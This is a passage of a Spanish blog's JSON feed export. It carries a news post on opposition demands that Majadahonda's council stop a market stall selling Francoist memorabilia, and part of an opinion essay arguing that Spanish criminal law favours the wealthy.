src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/9079192233924365387\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/9079192233924365387?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/9079192233924365387"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/9079192233924365387"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/ignacio-quijera-otra-de-las-victimas.html","title":"Ignacio Quijera, otra de las víctimas olvidadas de la Transición Sangrienta"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK-nvbPWAEHI-e0NcLry6S03KV_S8F5PE7p9Yin1Gj_DbZWmpXcaLdzra9YLtsTbsmVKv4q8-wQaVSnZPGsSEpSvPZ1_MI8eri0ISCNHGZISqBoMshVVPheeoiXc4Fc9xDN3OAoX-eGx_gpKNn50KSHQQKeOSity6yu5fAtGFXYJ4Z6zN1w2cSk3ox9FDD\/s72-c\/Ignacio%20Quijera,%20otra%20de%20las%20v%C3%ADctimas%20olvidadas%20de%20la%20Transici%C3%B3n%20Sangrienta.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6581794813271454493"},"published":{"$t":"2025-08-27T06:30:00.000+02:00"},"updated":{"$t":"2025-08-27T06:30:00.112+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"apología al odio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"delitos de odio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"La oposición exige al Ayuntamiento de Majadahonda (PP) que actúe contra la venta de simbología fascista y la exaltación de la dictadura franquista "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwp-sZal5Jf4-_NU1gncPH7EELBL6FIg9qtFLo8vK6ijBZ7dJOCaaIbFOc42YFT6AEW1_LiE5ir6ANxIqopSHDgmp9MOdpOFZLrLdk0jWKzmjwI7JL1VZeRUMejPFKXttFrIoxmPTFNKiQA1oe5WUWNpRztSjX8Lg9RqYeAPIJrRe-KDi7dm_uR84ZixD1\/s1920\/La%20oposici%C3%B3n%20exige%20al%20Ayuntamiento%20de%20Majadahonda%20(PP)%20que%20act%C3%BAe%20contra%20la%20venta%20de%20simbolog%C3%ADa%20fascista%20y%20la%20exaltaci%C3%B3n%20de%20la%20dictadura%20franquista.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwp-sZal5Jf4-_NU1gncPH7EELBL6FIg9qtFLo8vK6ijBZ7dJOCaaIbFOc42YFT6AEW1_LiE5ir6ANxIqopSHDgmp9MOdpOFZLrLdk0jWKzmjwI7JL1VZeRUMejPFKXttFrIoxmPTFNKiQA1oe5WUWNpRztSjX8Lg9RqYeAPIJrRe-KDi7dm_uR84ZixD1\/s320\/La%20oposici%C3%B3n%20exige%20al%20Ayuntamiento%20de%20Majadahonda%20(PP)%20que%20act%C3%BAe%20contra%20la%20venta%20de%20simbolog%C3%ADa%20fascista%20y%20la%20exaltaci%C3%B3n%20de%20la%20dictadura%20franquista.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa oposición exige al Ayuntamiento de Majadahonda (PP) que actúe contra la venta de simbología fascista y la exaltación de la dictadura franquista \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EMiquel Ramos\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EProductos a la venta en un mercadillo de Majadahonda (Madrid). LM\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEl grupo municipal de Más Madrid-Izquierda Unida ha criticado que el Ayuntamiento, gobernado por el PP, “mire hacia otro lado mientras se venden objetos que ensalzan un régimen dictatorial que persiguió, encarceló y asesinó a miles de personas”. \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cdiv id=\"sizzle1756268411359\"\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n presencia de un puesto en el que se vendía material fascista en el \nmercado municipal de Majadahonda el pasado sábado 23 de agosto, y de la \nque \u003Ca href=\"https:\/\/www.lamarea.com\/2025\/08\/24\/llaveros-franco-vox-ayuso\/\"\u003Ese hizo eco en exclusiva \u003C\/a\u003E\u003Cem\u003E\u003Ca href=\"https:\/\/www.lamarea.com\/2025\/08\/24\/llaveros-franco-vox-ayuso\/\"\u003ELa Marea\u003C\/a\u003E, \u003C\/em\u003Eha\n provocado las primeras reacciones políticas. El portavoz del grupo \nmunicipal de Más Madrid–Izquierda Unida, Daniel Pérez Pinto, ha remitido\n una carta a la \u003Cstrong\u003Ealcaldesa, María Dolores Moreno Molino (PP),\u003C\/strong\u003E\n en la que exige que “ponga las medidas que la normativa municipal, \nregional y estatal le permitan para que cesen este tipo de actividades, y\n que, si los servicios técnicos dictaminaran que es necesaria una \nmodificación de la normativa que rige el mercadillo de Majadahonda para \nproscribir este tipo de actividades, se inicie dicha modificación lo \nantes posible”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo es la primera vez que este puesto de venta al \npúblico está presente en esta localidad madrileña, como confirman \nvecinos del municipio a \u003Cem\u003ELa Marea\u003C\/em\u003E. Entre los objetos a la venta, tal y como mostró este medio ayer en un vídeo, se puede encontrar objetos con los \u003Cstrong\u003Erostros\n del dictador Francisco Franco, del líder de Falange, José Antonio Primo\n de Rivera, así como objetos referentes a la División Azul\u003C\/strong\u003E, el \ncontingente español enviado por Franco para combatir en el ejército nazi\n contra la Unión Soviética. Junto a toda esta parafernalia se vende \ntambién un retrato de la presidenta de la comunidad de Madrid,\u003Cstrong\u003E Isabel Díaz Ayuso\u003C\/strong\u003E,\n y objetos con los logos de la Policía Nacional y la Guardia Civil, así \ncomo otros contra el PSOE y bufandas y calcetines de VOX.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESegún la carta del concejal de la oposición, estas actividades \u003Cstrong\u003E“están prohibidas por la Ley 20\/2022, de 19 de octubre, de Memoria Democrática”\u003C\/strong\u003E, citando el \u003Cstrong\u003Eartículo 62.1\u003C\/strong\u003E\n de dicha ley, que regula las infracciones muy graves, como “la falta de\n adopción de las medidas necesarias para impedir o poner fin a la \nrealización, en espacios abiertos al público o en locales y \nestablecimientos públicos, de actos de exaltación personal o colectiva, \nde la sublevación militar, de la Guerra o de la Dictadura, de sus \ndirigentes, participantes en el sistema represivo o de las \norganizaciones que sustentaron al régimen dictatorial, cuando entrañen \ndescrédito, menosprecio o humillación de las víctimas o de sus \nfamiliares por parte del titular o responsable del espacio donde se \ndesarrollen dichos actos.”\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl concejal recuerda que en el municipio ha habido personas represaliadas por la dictadura, como l\u003Cstrong\u003Ea escritora María Teresa León o los sindicalistas Marcelino Camacho y Josefina Samper, \u003C\/strong\u003Ey\n que “de estos dos últimos siguen residiendo\u0026nbsp; familiares suyos en el \nmunicipio”. Por ello, insiste en que “resulta del todo ofensivo y \nhumillante para la memoria de estas víctimas la banalización que supone \nesta actividad y la abierta exaltación que se hace del golpe de Estado, \nla dictadura y sus perpetradores”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EActos de exaltación a dos fascistas rumanos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsta polémica se suma a la que todos los años provocan \u003Ca href=\"https:\/\/www.lamarea.com\/2023\/10\/09\/iu-exige-la-retirada-del-monumento-de-majadahonda-donde-se-concentran-fascistas-cada-ano\/\"\u003Elos\n actos de exaltación a dos líderes fascistas rumanos que combatieron \ncontra el gobierno republicano durante la Guerra Civil, Ion Mota y \nVasile Marin\u003C\/a\u003E. Estos miembros de la Guardia de Hierro rumana\u0026nbsp;cuentan \ncon un monumento en la localidad desde 1948, que sirve de punto de \nencuentro cada mes de enero para nostálgicos del régimen. Izquierda \nUnida ha denunciado en reiteradas ocasiones la vigencia de este \nmonumento y la\u003Cstrong\u003E permisibilidad con las convocatorias fascistas \u003C\/strong\u003Eque organizan cada año grupos falangistas.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn\n la carta remitida por el concejal de Más Madrid-IU a la alcaldesa, se \npide “que ponga las medidas que la normativa municipal, regional y \nestatal le permitan para que cesen este tipo de actividades, y que, si \nlos servicios técnicos dictaminaran que es necesaria una modificación de\n la normativa que rige el mercadillo de Majadahonda para proscribir este\n tipo de actividades, se inicie dicha modificación lo antes posible”. De\n momento, el Ayuntamiento no ha realizado ninguna declaración sobre los \nhechos denunciados.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.lamarea.com\/2025\/08\/25\/mas-madrid-izquierda-unida-denuncia-la-venta-de-simbologia-franquista-en-el-mercadillo-de-majadahonda\/\" target=\"_blank\"\u003Elamarea.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6581794813271454493\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6581794813271454493?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6581794813271454493"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6581794813271454493"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/la-oposicion-exige-al-ayuntamiento-de.html","title":"La oposición exige al Ayuntamiento de Majadahonda (PP) que actúe contra la venta de simbología fascista y la exaltación de la dictadura franquista "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwp-sZal5Jf4-_NU1gncPH7EELBL6FIg9qtFLo8vK6ijBZ7dJOCaaIbFOc42YFT6AEW1_LiE5ir6ANxIqopSHDgmp9MOdpOFZLrLdk0jWKzmjwI7JL1VZeRUMejPFKXttFrIoxmPTFNKiQA1oe5WUWNpRztSjX8Lg9RqYeAPIJrRe-KDi7dm_uR84ZixD1\/s72-c\/La%20oposici%C3%B3n%20exige%20al%20Ayuntamiento%20de%20Majadahonda%20(PP)%20que%20act%C3%BAe%20contra%20la%20venta%20de%20simbolog%C3%ADa%20fascista%20y%20la%20exaltaci%C3%B3n%20de%20la%20dictadura%20franquista.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4739714378089712133"},"published":{"$t":"2025-08-25T06:30:00.039+02:00"},"updated":{"$t":"2025-08-25T06:30:00.115+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anticapitalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aporofobia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"capitalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"establishment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"justicia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lawfare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pobreza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"¿El derecho penal otorga un trato de favor a ricos (plutofilia) y poderosos? "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimZaXia78SseHp0mrFWVv2Jbw6zHwuNY0RrZS5mQP08pXPaDY1XXWX3mYew6hbzvB2Ww4D_Qa5vo8zOlgBnIaqEZykySbXmWyPk9nmnrKf91o176371OgnmRp4uyzp9XDr1w9ZtpzR_cnbf0JiUkLP0f8RX2GENGuuBkCZtRpkYd8RNJkBB5WE04uCFWf3\/s1920\/%C2%BFEl%20derecho%20penal%20otorga%20un%20trato%20de%20favor%20a%20ricos%20(plutofilia)%20y%20poderosos_.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimZaXia78SseHp0mrFWVv2Jbw6zHwuNY0RrZS5mQP08pXPaDY1XXWX3mYew6hbzvB2Ww4D_Qa5vo8zOlgBnIaqEZykySbXmWyPk9nmnrKf91o176371OgnmRp4uyzp9XDr1w9ZtpzR_cnbf0JiUkLP0f8RX2GENGuuBkCZtRpkYd8RNJkBB5WE04uCFWf3\/s320\/%C2%BFEl%20derecho%20penal%20otorga%20un%20trato%20de%20favor%20a%20ricos%20(plutofilia)%20y%20poderosos_.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E¿El derecho penal otorga un trato de favor a ricos (plutofilia) y poderosos? \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003ECecilia Cuervo Nieto \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E¿Es realmente el derecho penal en España igual para todos los \nciudadanos o estos reciben del Estado un tratamiento penal diferenciado \nen función de consideraciones extrapenales, tales como su posición \neconómica, su estatus social o su afiliación política?\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv itemprop=\"articleBody\"\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa respuesta a este interrogante es que pueden distinguirse hasta \ntres derechos distintos dentro del ordenamiento penal vigente en España.\n Ello implica una grave quiebra del principio de igualdad, consagrado en\n la Constitución como un \u003Ca href=\"https:\/\/www.boe.es\/buscar\/act.php?id=BOE-A-1978-31229\"\u003E“valor superior del ordenamiento jurídico”\u003C\/a\u003E. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste se ve subvertido al aplicarse a los ciudadanos un tratamiento \npenal diverso por la comisión de ciertos delitos. La justificación de \nesta asimetría reside en la diferente utilidad de esos sujetos para el \nfuncionamiento del sistema en su conjunto. Mientras a algunos se les va a\n castigar con una severidad excesiva, a otros se les aplicará un \ntratamiento penal mucho más benévolo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ENormal y con garantías penales\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn primer lugar, existe el derecho penal normal o común, también \nllamado del ciudadano. Es aquel que, afortunadamente, opera como regla \ngeneral y está investido de las garantías prescritas por la Constitución\n Española y por las leyes penales y procesales.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn contraposición, existe un derecho penal de la excepcionalidad, que\n se aparta de la senda de normalidad del modelo anterior. Funciona como \nun instrumento de lucha contra aquellos sujetos considerados enemigos \ndel sistema y a los que hay que neutralizar a cualquier coste.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EDerecho penal del enemigo\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe trata del \u003Ca href=\"https:\/\/es.wikipedia.org\/wiki\/Derecho_penal_del_enemigo\"\u003E“derecho penal del enemigo”\u003C\/a\u003E,\n concepto acuñado por el penalista alemán Gunter Jakobs en las décadas \nde los años 80 y 90 del pasado siglo. Este modelo penal se caracteriza \npor una reducción de las garantías procesales del individuo que comete \nciertos delitos y al que se niega el estatus mismo de ciudadano. Se \nconsidera a este sujeto una fuente de peligro que hay que erradicar para\n garantizar la seguridad. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn España, la legislación antiterrorista y figuras como la medida de \nseguridad de libertad vigilada o la pena de prisión permanente revisable\n se inscriben en los postulados propios de esta cuestionable modalidad \npenal.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDentro del derecho penal del enemigo, se viene observando una \ntendencia dirigida a criminalizar a las personas más pobres y \ndesfavorecidos de nuestras sociedades: los sin hogar, los vagabundos y \nlos emigrantes en situación irregular, entre otros. Personas desposeídas\n y arrinconadas por el sistema y por la sociedad, hacia las que el \nEstado dirige una reacción penal particularmente hostil. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.boe.es\/buscar\/act.php?id=BOE-A-1995-25444\u0026amp;p=20150331\u0026amp;tn=1#a274\"\u003EEl artículo 274.3 del código penal\u003C\/a\u003E\n establece hasta 2 años de prisión por un delito de pobres como es el \n“top manta”. Esta sanción constituye un ejemplo incontestable de lo que \nla filósofa Adela Cortina bautizó como aporofobia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa aporofobia, \u003Ca href=\"https:\/\/dle.rae.es\/aporofobia\"\u003Eentendida como odio al pobre\u003C\/a\u003E,\n se deja sentir en el texto penal. En este sentido, pueden señalarse \ncomo manifestaciones aporófobas el referido “top manta” y el delito de \ndefraudación a la Seguridad Social cometido por persona no empresaria (\u003Ca href=\"https:\/\/www.boe.es\/buscar\/act.php?id=BOE-A-1995-25444\u0026amp;p=20150331\u0026amp;tn=1#a307bis\"\u003Eartículo 307 tercero\u003C\/a\u003E). Para este último tipo de infracciones, el código prevé un castigo al fraude, cualquiera que sea su importe. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EApreciamos un rasero totalmente distinto si el \u003Ca href=\"https:\/\/www.boe.es\/buscar\/act.php?id=BOE-A-1995-25444\u0026amp;p=20150331\u0026amp;tn=1#a307\"\u003Efraude a la Seguridad Social es cometido por un empresario\u003C\/a\u003E. En estos casos, el Código Penal establece una cantidad mínima de 50.000 euros para que la defraudación sea delito.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EDerecho penal del amigo\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor último, se encuentra aquel modelo de derecho penal que no se \ndirige ya ni a los ciudadanos “normales” ni  a los “enemigos”, sino a \nlos sujetos que son “amigos” del sistema y deben por ello ser \ndebidamente protegidos.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe trata del llamado derecho penal del amigo, que busca favorecer a \nciertos sujetos considerados necesarios para el correcto funcionamiento \ndel sistema. Los “amigos” son jueces, políticos, funcionarios, \nempresarios, financieros o celebridades. Esta valoración amistosa les \ndispensa un tratamiento penal favorable cuando llegan a delinquir. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl trato de favor se manifiesta por medio de tipificaciones \nasimétricas de ciertas conductas delictivas o mediante la intervención \nposterior del Gobierno. Este puede conceder indultos o incluso diseñar \namnistías posteriormente aprobadas por ley.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHistóricamente, ha habido muchos amigos del sistema que el derecho \npenal ha buscado proteger: el amigo rico, el amigo noble, el amigo \nvarón, el amigo blanco, el amigo cristiano, el amigo político o el amigo\n poderoso, entre otros. A todos estos colectivos ha favorecido el \nderecho penal. Su tratamiento penal y\/o procesal se encuentra \ndulcificado frente al dispensado al simple ciudadano y, por supuesto, al\n enemigo no ciudadano.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHay figuras penales como  \u003Ca href=\"https:\/\/www.boe.es\/buscar\/act.php?id=BOE-A-1995-25444\u0026amp;p=20150331\u0026amp;tn=1#a305\"\u003Ela regularización en el delito fiscal\u003C\/a\u003E,\n la atenuante de reparación del daño, de la que recientemente se ha \nbeneficiado el futbolista Daniel Alves, o los indultos a políticos \ncondenados por corrupción. Estas variables se adscriben a las \ncoordenadas tolerantes del derecho penal del amigo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Qué es la plutofilia?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la actualidad, dos son los fundamentos de este derecho penal \nempático: la política y la economía. Es precisamente esta segunda \nmodalidad de derecho penal del amigo, fundamentada en razones \neconómicas, la que recibe la denominación de plutofilia. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa plutofilia, definida etimológicamente como amor por la riqueza y \nque la RAE todavía no contempla, sería aquella vertiente del derecho \npenal del amigo que favorece al rico. Aquel que, por su riqueza y por su\n nivel patrimonial, va a verse protegido por el modelo penal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna de las principales manifestaciones del derecho penal de la \nplutofilia es el delito fiscal, también llamado delito contra la \nHacienda Pública en 